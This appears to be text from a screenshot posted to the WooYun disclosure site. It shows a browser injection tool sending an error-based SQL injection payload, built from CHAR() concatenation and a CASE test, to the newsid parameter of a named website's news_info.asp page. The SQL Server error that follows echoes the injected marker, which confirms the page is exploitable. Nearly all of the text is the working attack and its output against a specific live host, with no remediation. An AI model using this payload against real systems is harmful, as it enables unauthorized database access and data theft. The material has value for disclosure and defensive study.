 Load URL
http://www.jobjy.cn/news_info.asp?newsid= (SELECT CHAR(78)+CHAR(105)+CHAR(110)+CHAR(106)+(SELECT (CASE WHEN (3035=3035) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(107)+CHAR(105)+CHAR(66)+CHAR(101))
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80004005'
将 varchar 值 'Ninj1kiBe' 转换为数据类型为 int 的列时发生语法错误。
/news_info.asp，行 17
www.wooyun.org